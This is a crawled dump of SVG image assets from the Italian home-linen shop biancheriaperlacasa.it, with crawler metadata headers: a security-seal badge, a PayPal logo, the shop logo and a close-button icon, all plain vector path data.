<svg enable-background="new 0 0 125.3 52.8" viewBox="0 0 125.3 52.8" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 10.4c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#fff"/><path d="m104.1 51.1h-81.2c-11.7 0-21.1-9.5-21.1-21.1s9.4-21.2 21.1-21.2h81.2c11.7 0 21.1 9.5 21.1 21.1s-9.4 21.2-21.1 21.2m-81.2-40.7c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#c7c8ca"/><path d="m94.4 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7 5.7-2.5 5.7-5.7-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m68.2 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7c3.1 0 5.7-2.5 5.7-5.7s-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m88.2 26.9c-.4.1-1 .2-1.1.2-1 0-1.2-.4-1.2-1.3v-5.3h2.3v-2.2h-2.3v-3.1h-2.7l-.6 3.1h-1.8-.1c-1.4 0-2.7 1-3.4 2.3l-1-2.3h-1.8v11h3.3v-4.7c0-2.4 1.4-4 3.1-4h1.8v5.4c0 2.5 1.3 3.5 3.5 3.5 1.1 0 1.9-.2 2.4-.4z"/><path d="m103.9 21.8v7.5h-3.1v-11h1.9l.6 1.7"/><path d="m103.3 20c1-1.1 2.3-1.9 3.7-1.9 2.7 0 3.6 2.1 3.6 4v7.2h-3.3v-7.1c0-1-.7-1.4-1.6-1.4-.8 0-1.4.5-2.1 1.1"/><path d="m49.9 14.4h3.6l4.9 9.4v-9.4h3v14.9h-3.2l-5.3-10.3v10.3h-3z"/><g fill="#a7a9ab"><path d="m120.4 8.8v.5h-.9v2.7h-.6v-2.7h-.7v-.5z"/><path d="m120.7 12v-3.2h.9l.6 2.1.4-2.1h.9v3.2h-.5v-2.6l-.6 2.6h-.5l-.7-2.6v2.6z"/><path d="m49 42.5.7-1.2c.6.5 1.6.8 2.7.8s1.7-.5 1.7-1.3c0-1-.8-1.2-2.2-1.7-1.2-.5-2.4-1.1-2.4-2.8s1.3-2.5 3-2.5c1.2 0 2.1.2 2.7.6l-.6 1.2c-.6-.2-1.2-.5-2.1-.5-1 0-1.6.4-1.6 1.1 0 .8.7 1.1 1.9 1.6 1.3.5 2.8 1.1 2.8 3 0 1.7-1.2 2.8-3.3 2.8-1.5 0-2.6-.5-3.3-1.1"/><path d="m58.5 34h5.6v1.2h-4v2.7h3.2v1.2h-3.2v3h4.2v1.4h-5.8z"/><path d="m66.6 38.7c0-2.8 1.3-4.9 4-4.9 1.2 0 2.2.4 2.8 1.1l-1 1.1c-.6-.6-1.1-.8-1.8-.8-1.6 0-2.3 1.3-2.3 3.6 0 2.2.7 3.3 2.3 3.3.8 0 1.4-.5 1.9-1l1 1.1c-.7.8-1.6 1.3-2.9 1.3-2.6.1-4-2-4-4.8"/><path d="m76.2 39.8v-5.8h1.6v6.2c0 1.3.4 2.2 1.7 2.2s1.7-.8 1.7-2.2v-6.2h1.7v5.8c0 2.3-.8 3.7-3.4 3.7-2.4.1-3.3-1.4-3.3-3.7"/><path d="m92.7 43.5h-1.8l-1.8-4h-1.4v4h-1.6v-9.5h3.1c1.9 0 3.4.7 3.4 2.8 0 1.4-.8 2.2-1.8 2.4zm-3.6-5.4c1.2 0 1.8-.4 1.8-1.4 0-1.1-.6-1.4-1.7-1.4h-1.6v2.9h1.5z"/><path d="m95.5 34h5.7v1.2h-4.1v2.7h3.2v1.2h-3.2v3h4.3v1.4h-5.9z"/><path d="m104.1 34h2.4c3.1 0 4.6 1.7 4.6 4.7 0 3.1-1.6 4.8-4.5 4.8h-2.4v-9.5zm2.2 8.1c2.2 0 3-1 3-3.5 0-2.2-.6-3.4-2.8-3.4h-.8v6.9z"/></g><path d="m22.8 52.8c-12.5 0-22.8-10.3-22.8-22.9s10.3-22.8 22.8-22.8c12.6 0 22.8 10.3 22.8 22.8s-10.2 22.9-22.8 22.9m0-38.4c-4.1 0-8.1 1.6-11 4.6-2.9 2.9-4.6 6.9-4.6 11s1.6 8.1 4.6 11c2.9 2.9 6.9 4.6 11 4.6s8.1-1.6 11-4.6c2.9-2.9 4.6-6.9 4.6-11s-1.6-8.1-4.6-11c-2.9-3.1-6.9-4.6-11-4.6" fill="#f6c345"/><path d="m47.7 3.6h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m47.7 0h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m42.6 5.3h1.7v1.7h-1.7z" fill="#f6c345"/><path d="m39.4 8.8h1.7v1.7h-1.7z"/><path d="m44.3 7.1h1.8v1.7h-1.8z"/><path d="m37.7 7.2h1.7v1.6h-1.7z"/><path d="m42.6 8.8h1.7v1.7h-1.7z"/><path d="m45.9 1.8h1.8v1.8h-1.8z"/><path d="m42.6 3.6h3.3v1.8h-3.3z"/><path d="m41 5.3h1.6v3.4h-1.6z"/><path d="m41 10.4v1.7h-1.7v-1.7h-2.8v1.2h-1.4v1.4h1.7v1.7h-1.7v-1.7h-1.8v2.7h-1.7v1.7h-1.1v1.7h-1.2c-1.3 2.1-4.8 8.3-5.8 11-3.7-5.2-6.6-7.2-8.9-8-1.2-.4-2.8 1-.7 3.1 4.7 5.2 6.2 9.4 7.6 12.9.7 1.8 4.1 2.1 4.8.2 1.4-3.9 3.5-8.2 6-11.8v-1.8h1.3v-1.7h1.4v-1.9h1.7v-1.8h-1.7v-1.7h1.7v1.7h1.6v-1.7h1.3v-2.1h1.4v-1.4h1.4v-3.5h-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/paypal.svg
body_size: 246
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m647 222.4c3.6 16.9 3.2 37.3-1.2 61.4-17.5 89.1-74.1 133.6-170 133.6h-13.2c-5 0-9.4 1.7-13.2 5s-6.2 7.6-7.2 12.8l-1.2 5.7-16.7 104.1-.6 4.5c-1 5.2-3.5 9.5-7.4 12.8s-8.4 5-13.4 5h-75.5c-4.2 0-7.5-1.5-9.9-4.5s-3.3-6.6-2.7-10.8c1.8-11.2 4.5-28.1 8-50.6s6.2-39.3 8-50.6c1.8-11.2 4.5-28 8.1-50.4s6.3-39.2 8.1-50.4c1-7.4 5.3-11.1 12.9-11.1h39.4c26.7.4 50.4-1.7 71-6.3 35.1-7.8 63.9-22.3 86.4-43.3 20.5-19.1 36-43.7 46.6-74 4.8-14 8.3-27.4 10.5-40 .2-1.2.5-2 .8-2.3s.6-.4 1.1-.3c.4.1 1 .5 1.8 1.1 15.9 11.7 25.7 27.9 29.5 48.6z" fill="#0078c9"/><path d="m595.3 137.5c0 21.5-4.6 45.1-13.8 71-16.1 46.8-46.4 78.4-90.9 94.8-22.7 8-48 12.2-75.8 12.6 0 .2-9 .3-27.1.3l-27.1-.3c-20.1 0-31.9 9.6-35.5 28.9-.4 1.6-8.9 54.8-25.6 159.5-.2 2-1.4 3-3.6 3h-88.9c-4.4 0-8.1-1.7-11-5s-4.1-7.2-3.5-11.6l69.8-442.7c1-5.8 3.8-10.6 8.3-14.4s9.7-5.7 15.5-5.7h180c6.8 0 16.6 1.3 29.3 3.9s23.9 5.8 33.6 9.6c21.5 8.2 37.9 20.6 49.2 37 11.4 16.6 17.1 36.2 17.1 59.1z" fill="#004482"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg
body_size: 3127
content:
<svg enable-background="new 0 0 416 94" viewBox="0 0 416 94" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><g fill="#508e92"><path d="m3.3 55.5h7.9v-48.8h-7.9v-1h12.5 2.2c.7 0 1.5-.1 2.2-.1h2.2 2.1c3.5 0 6.3.4 8.6 1.2s4 1.9 5.3 3.1 2.2 2.5 2.6 3.9c.5 1.4.7 2.7.7 3.8 0 1.6-.3 3-1 4.4-.7 1.3-1.6 2.5-2.8 3.5s-2.5 1.8-4 2.4-3.1 1-4.8 1.2v.1c1.7.1 3.5.5 5.2 1.1 1.8.6 3.4 1.4 4.8 2.5 1.5 1.1 2.6 2.4 3.5 4s1.4 3.4 1.4 5.4c0 2.1-.4 4.1-1.2 5.9s-2 3.3-3.6 4.6-3.7 2.3-6.1 3c-2.5.7-5.3 1.1-8.6 1.1-.7 0-1.3 0-2 0-.6 0-1.3-.1-2-.1s-1.5-.1-2.2-.1c-.8 0-1.6 0-2.4 0h-12.6zm15.1-26.7h6.6c1.3 0 2.5-.2 3.6-.5s2-.9 2.8-1.7 1.4-2 1.8-3.4.6-3.2.6-5.4c0-2.5-.3-4.5-1-6s-1.5-2.6-2.5-3.4-2.2-1.3-3.4-1.5c-1.3-.2-2.5-.4-3.7-.4-.9 0-1.7 0-2.6 0s-1.6.1-2.2.2zm0 26.7c.6 0 1.2.1 1.9.2s1.7.1 3 .1c2.2 0 4.1-.2 5.7-.6s2.9-1.2 3.9-2.2 1.8-2.5 2.2-4.2c.5-1.8.7-4 .7-6.6 0-3.8-.8-6.8-2.4-9s-4-3.3-7.2-3.3h-7.8z"/><path d="m46.5 55.5h5.5v-28.6h-5.5v-1h11.6v29.6h5.5v1h-17.1zm4.6-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.7-.8-1.1-1.7-1.1-2.7z"/><path d="m96.8 55.7c-.6.5-1.4.9-2.2 1.2s-1.9.5-3.1.5c-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/><path d="m97.4 55.5h5.5v-28.6h-5.5v-1h11.5v7.6h.1c.3-.6.7-1.4 1.2-2.4.5-.9 1.3-1.9 2.2-2.8s2.1-1.7 3.6-2.3c1.4-.6 3.2-1 5.2-1 3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m166.7 48.7c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1c-1.8 0-3.7-.3-5.6-.9-2-.6-3.7-1.5-5.3-2.7-1.6-1.3-2.9-2.9-4-5-1-2-1.5-4.6-1.5-7.6 0-2.3.4-4.5 1.3-6.5s2.1-3.7 3.6-5.2 3.3-2.6 5.3-3.5c2-.8 4.2-1.2 6.5-1.2 1.3 0 2.6.2 4 .5s2.6.8 3.7 1.4 2 1.5 2.8 2.5c.7 1 1.1 2.3 1.1 3.7 0 1-.3 1.8-1 2.5-.6.6-1.6 1-2.7 1-.8 0-1.6-.2-2.3-.5-.7-.4-1.1-1-1.1-1.8 0-.7.2-1.5.5-2.4s.5-1.7.5-2.4c0-1.1-.5-1.9-1.6-2.5s-2.4-.9-3.8-.9c-1 0-2.1.1-3.2.4s-2.1.9-3.1 2c-.9 1-1.7 2.6-2.3 4.7s-.9 4.9-.9 8.6c0 2 .1 4 .4 5.8s.7 3.4 1.4 4.7c.7 1.4 1.6 2.4 2.9 3.2 1.2.8 2.8 1.2 4.7 1.2 2.1 0 3.8-.3 5.2-.9s2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2z"/><path d="m167.4 55.5h5.5v-49.4h-5.5v-1h11.6v28h.1c.2-.6.6-1.4 1.2-2.3s1.3-1.8 2.3-2.6 2.2-1.5 3.6-2.1 3.1-.9 5-.9c3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m215.3 38.8v1.5 1.9c0 1.6.1 3.2.3 4.9s.6 3.3 1.2 4.6c.6 1.4 1.6 2.5 2.9 3.4s2.9 1.4 5 1.4 3.8-.3 5.2-.9 2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2l1.1.2c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1-4.6-.4-6.6-1.1c-2-.8-3.8-1.9-5.2-3.3-1.5-1.4-2.6-3.1-3.4-5.1s-1.2-4.2-1.2-6.6c0-2.1.4-4.1 1.2-6.1s2-3.7 3.4-5.2c1.5-1.5 3.1-2.7 5.1-3.7 1.9-.9 4-1.4 6.3-1.4 1.3 0 2.8.2 4.3.7s2.9 1.2 4.2 2.3 2.4 2.5 3.3 4.2c.9 1.8 1.3 3.9 1.3 6.6zm14.7-1c.1-.7.1-1.3.1-1.9s0-1.2 0-1.8c0-1.6-.2-2.9-.5-4-.3-1-.7-1.9-1.3-2.5-.5-.6-1.2-1.1-2-1.3-.8-.3-1.6-.4-2.5-.4-1.6 0-2.9.3-4 1-1 .6-1.9 1.5-2.5 2.6s-1.1 2.4-1.4 3.8-.5 2.9-.6 4.5z"/><path d="m239.7 55.5h5.5v-28.6h-5.5v-1h11.5v7.2h.1c.2-.7.5-1.5.9-2.4s1-1.8 1.8-2.6 1.7-1.5 2.7-2.1c1.1-.6 2.4-.9 3.9-.9 1.1 0 2 .2 2.9.5.8.4 1.5.8 2 1.4.5.5.9 1.2 1.1 1.9s.4 1.4.4 2.1c0 1.6-.4 2.6-1.1 3.1s-1.5.8-2.5.8c-2.1 0-3.1-.7-3.1-2 0-.4 0-.8.1-1 .1-.3.2-.5.3-.8s.2-.6.3-.9.1-.8.1-1.4c0-1.5-.8-2.3-2.5-2.3-.8 0-1.6.3-2.4.9-.9.6-1.7 1.4-2.4 2.5s-1.4 2.4-1.9 4c-.5 1.5-.7 3.3-.7 5.3v16.3h6.2v1h-17.8v-1z"/><path d="m267.3 55.5h5.5v-28.6h-5.5v-1h11.7v29.6h5.5v1h-17.1v-1zm4.7-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.8-.8-1.1-1.7-1.1-2.7z"/><path d="m317.7 55.7c-.6.5-1.4.9-2.2 1.2-.9.4-1.9.5-3.1.5-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/></g><path d="m19.7 87.3h3.5v-21.4h-3.5v-.4h5.9.9.9.9.9c1.2 0 2.3.1 3.3.4s1.9.7 2.6 1.2 1.3 1.1 1.7 1.9c.4.7.6 1.5.6 2.4s-.2 1.8-.7 2.5-1.1 1.3-1.9 1.8-1.7.9-2.8 1.2-2.2.4-3.3.4c-.3 0-.7 0-1.1-.1-.5-.1-.9-.1-1.2-.2v10.3h3.5v.4h-10.2zm6.6-10.8c.4.1.9.1 1.3.2.5 0 .9.1 1.2.1 1.5 0 2.7-.5 3.6-1.4s1.3-2.3 1.3-4.1c0-1.1-.1-1.9-.3-2.7-.2-.7-.5-1.3-1-1.7-.4-.4-1-.7-1.8-.9-.7-.2-1.6-.2-2.6-.2-.4 0-.8 0-1.1 0s-.6 0-.7.1v10.6z" fill="#9b928f"/><path d="m46.9 87.3h3.5v-21.4h-3.5v-.4h17.9v5.4h-.3c-.3-.8-.6-1.5-.9-2.1s-.7-1.1-1.1-1.6c-.4-.4-1-.7-1.6-1-.6-.2-1.3-.3-2.2-.3h-5.2v9.7h2c.7 0 1.3-.1 1.8-.2s.9-.4 1.2-.7.6-.8.9-1.4c.2-.6.5-1.4.7-2.3h.3v9.7h-.4c-.1-.6-.3-1.2-.5-1.8s-.4-1.1-.7-1.5-.7-.8-1.1-1c-.4-.3-1-.4-1.7-.4h-2.5v11.3h5.9c1.1 0 2.1-.2 2.9-.7s1.4-1.1 1.9-1.8.8-1.4 1.1-2.1c.2-.7.4-1.3.4-1.8h.3v6.8h-19.1z" fill="#9b928f"/><path d="m75.7 87.3h3.5v-21.4h-3.5v-.4h5.9.8.7.8.7c1.2 0 2.3.1 3.3.2.9.1 1.8.5 2.6 1.2.7.6 1.2 1.2 1.5 1.9s.5 1.4.5 2c0 .3-.1.7-.2 1.2s-.4 1-.7 1.5c-.4.5-.9 1-1.7 1.4-.7.4-1.7.7-2.9.9v.1c.3 0 .8.1 1.4.2s1.2.3 1.8.6 1.1.6 1.6 1.1c.5.4.9 1 1.1 1.7.1.4.2.9.3 1.4s.1 1.1.1 1.6c0 .6.1 1.1.1 1.6s.1 1 .2 1.3c.1.5.3 1 .6 1.5.3.4.7.7 1.3.7.3 0 .6-.1.8-.2.3-.1.6-.3.8-.5l.3.3c-.1.1-.2.2-.4.3-.1.1-.3.2-.5.3s-.5.2-.8.2c-.3.1-.7.1-1.1.1-.8 0-1.5-.1-2.1-.3s-1-.5-1.3-.9-.6-.9-.7-1.5c-.2-.6-.3-1.3-.3-2.1l-.2-2.8c-.1-1-.3-1.9-.6-2.4-.3-.6-.7-1-1.2-1.3-.4-.3-.9-.4-1.4-.5-.6-.3-1-.3-1.3-.3h-3.1v11.3h3.5v.4h-10.2zm6.6-11.7h2.9c.6 0 1.1-.1 1.6-.2s.9-.4 1.2-.8.6-.9.8-1.5.3-1.4.3-2.4c0-1.1-.1-2-.4-2.6-.3-.7-.6-1.2-1.1-1.5-.4-.3-.9-.6-1.5-.7s-1.1-.2-1.6-.2c-.4 0-.8 0-1.1 0-.4 0-.7 0-1 .1v9.8z" fill="#9b928f"/><path d="m120.8 87.3h3.5v-21.4h-3.5v-.4h10.1v.4h-3.5v21.4h5.6c1.8 0 3.3-.6 4.3-1.7s1.8-2.7 2.3-4.7h.3v6.8h-19.1z" fill="#9b928f"/><path d="m148.1 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m214.8 87.7h-.5c-.1-.2-.3-.3-.5-.5-.2-.1-.5-.2-.9-.2-.3 0-.7.1-1 .2-.4.1-.8.2-1.3.4-.5.1-1 .3-1.6.4s-1.2.2-1.9.2c-1.3 0-2.6-.2-3.8-.7s-2.4-1.3-3.5-2.3c-1-1-1.9-2.2-2.6-3.6s-1-3-1-4.8c0-1.6.3-3.1.8-4.5.6-1.4 1.3-2.7 2.3-3.8s2.2-1.9 3.5-2.6c1.4-.6 2.8-1 4.4-1 .6 0 1.2.1 1.7.2s.9.3 1.3.4c.4.2.8.3 1.1.4s.7.2 1 .2c.4 0 .7-.1.9-.2s.3-.3.5-.5h.5v6.3h-.2c-.2-.8-.4-1.6-.7-2.3-.3-.8-.7-1.5-1.2-2-.5-.6-1.2-1.1-2-1.4-.8-.4-1.8-.5-3-.5-1.1 0-2.1.2-2.8.5-.8.3-1.5.8-2 1.4s-1 1.2-1.3 2-.6 1.6-.7 2.4c-.2.8-.3 1.7-.3 2.6-.1.9-.1 1.7-.1 2.5 0 2.2.2 4 .5 5.4.4 1.4.8 2.6 1.5 3.4.6.8 1.4 1.4 2.3 1.8.9.3 1.9.5 3 .5 1.4 0 2.5-.2 3.4-.6s1.5-.9 2.1-1.5c.5-.6.9-1.4 1.2-2.2s.5-1.6.7-2.4h.3v6.4z" fill="#9b928f"/><path d="m222.7 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m255.2 81h.3c.2 1.1.5 2.1.9 2.8.4.8.8 1.4 1.2 1.9s.9.9 1.4 1.2 1 .5 1.5.6 1 .2 1.4.2h1.3c1.1 0 2-.2 2.7-.5s1.3-.8 1.7-1.3.7-1.1.9-1.7.3-1.1.3-1.6c0-.7-.1-1.4-.4-1.9s-.6-1-1-1.3c-.4-.4-.9-.7-1.4-.9s-1-.4-1.4-.5l-3.6-1.1c-1.7-.5-3-1.2-3.8-2.1-.9-.9-1.3-2-1.3-3.4 0-.9.2-1.8.5-2.6s.8-1.5 1.4-2.1 1.3-1 2.2-1.4c.8-.3 1.8-.5 2.8-.5.7 0 1.3.1 1.8.2s.9.3 1.3.4c.4.2.7.3 1 .4s.6.2.9.2.5 0 .5-.1c.1-.1.2-.3.4-.5h.4v5.7h-.4c-.1-.8-.3-1.5-.6-2.2s-.7-1.3-1.2-1.8-1.1-1-1.7-1.3c-.7-.3-1.5-.5-2.4-.5-.5 0-1.1.1-1.7.2s-1.2.4-1.7.7-1 .8-1.3 1.3-.5 1.2-.5 2.1c0 .7.1 1.2.4 1.7s.6.9 1 1.2.9.6 1.4.8 1.1.4 1.6.6l3.8 1.2c.4.1.9.3 1.5.5s1.2.5 1.8.9 1.1 1 1.5 1.7.6 1.6.6 2.6-.2 1.9-.5 2.8c-.4.9-.9 1.7-1.6 2.3-.7.7-1.5 1.2-2.5 1.6s-2.1.6-3.3.6c-.4 0-.8 0-1.2 0-.3 0-.6 0-.9-.1-.3 0-.6-.1-.9-.1-.3-.1-.6-.1-1-.2s-.9-.3-1.3-.4c-.5-.2-.9-.3-1.3-.3-.3 0-.5.1-.6.2s-.2.3-.3.5h-.5v-6.7z" fill="#9b928f"/><path d="m280.5 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m410.2 37.6-38-29.7c-1-.9-2.8-.9-3.7 0l-38.2 30c-.5.5-.8 1.2-.8 1.9v22.2c0 1.4 1.2 2.6 2.7 2.6s2.7-1.2 2.7-2.6v-21.1l35.5-27.5 35.3 27.3v42.3h-19c1.3-1.2 2.3-2.6 3-4.2.8-1.9 1.3-3.9 1.3-6.1s-.5-4.1-1.5-5.8c-.9-1.6-2.2-3-3.7-4.2-1.5-1.1-3.2-2-5-2.6-.1 0-.1 0-.2-.1 1.5-.6 2.8-1.4 4-2.4 1.2-1.1 2.2-2.3 3-3.7.7-1.4 1.1-3 1.1-4.7 0-1.2-.3-2.6-.7-4-.5-1.5-1.5-3-2.8-4.3s-3.2-2.3-5.5-3.2c-2.6-1-6.1-1.4-10.6-1.2-.7 0-1.4 0-2.1 0s-1.4.1-2.1.1h-13.3c-1.1 0-1.9.9-1.9 2s.9 2 1.9 2h5.6v42.4h-5c-1.4 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7h56.3c1.6 0 2.7-1.5 2.7-2.8v-46c-.2-.8-.5-1.5-1-2zm-31.7 27.1c1.4 1.9 2.1 4.5 2.1 7.8 0 2.4-.2 4.4-.6 6-.4 1.5-1 2.6-1.8 3.5-.4.4-.9.8-1.4 1.1-.2.1-.5.3-.7.4s-.4.1-.6.2h-8.9v-21.6h6.2c2.4 0 4.4.8 5.7 2.6zm-.7-20.6c.5 1.3.8 3 .8 5.2 0 2-.2 3.6-.6 4.8s-.8 2.1-1.4 2.7-1.3 1.1-2.1 1.3c-.9.3-2 .4-3.1.4h-5v-18.6h.9c2.1-.1 3.9-.1 5.8.3 1 .2 1.9.6 2.7 1.2.9.6 1.5 1.5 2 2.7z" fill="#508e92"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/popup/chiudi.svg
body_size: -18
content:
<svg enable-background="new 0 0 52 52" viewBox="0 0 52 52" xmlns="http://www.w3.org/2000/svg"><path d="m28.8 26 7.1-7.1c.8-.8.8-2 0-2.8s-2-.8-2.8 0l-7.1 7.1-7.4-7.4c-.8-.8-2-.8-2.8 0s-.8 2 0 2.8l7.4 7.4-7.8 7.8c-.8.8-.8 2 0 2.8s2 .8 2.8 0l7.8-7.8 7.4 7.4c.8.8 2 .8 2.8 0s.8-2 0-2.8z" fill="#fff"/><path d="m44.4 7.6c-10.2-10.1-26.7-10.1-36.8 0s-10.1 26.6 0 36.8c10.1 10.1 26.6 10.1 36.8 0 10.1-10.2 10.1-26.7 0-36.8zm-8.2 28.6c-.8.8-2 .8-2.8 0l-7.4-7.4-7.8 7.8c-.8.8-2 .8-2.8 0s-.8-2 0-2.8l7.8-7.8-7.4-7.4c-.8-.8-.8-2 0-2.8s2-.8 2.8 0l7.4 7.4 7.1-7.1c.8-.8 2-.8 2.8 0s.8 2 0 2.8l-7.1 7.1 7.4 7.4c.8.8.8 2.1 0 2.8z" fill="#474747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/customer.svg
body_size: 151
content:
